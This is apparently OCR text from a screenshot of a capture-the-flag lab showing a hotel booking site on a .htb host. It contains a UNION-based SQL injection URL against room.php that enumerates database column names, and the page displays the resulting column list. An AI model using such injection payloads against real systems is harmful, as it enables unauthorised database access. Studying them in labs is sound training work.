 supersecurehotel.htb/room.php?cod=-1 union select 1,2,group_concat(column_name),4,5,6,7 from information_schema.columns where table_schema="hotel" and table_name="room"-- -
ali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
supersecurehotel.htb Call: +123456789 Sign in
STARK
HOTEL
Hom
5
2
$
cod,name,price,descrip,star,image,mini
/ per night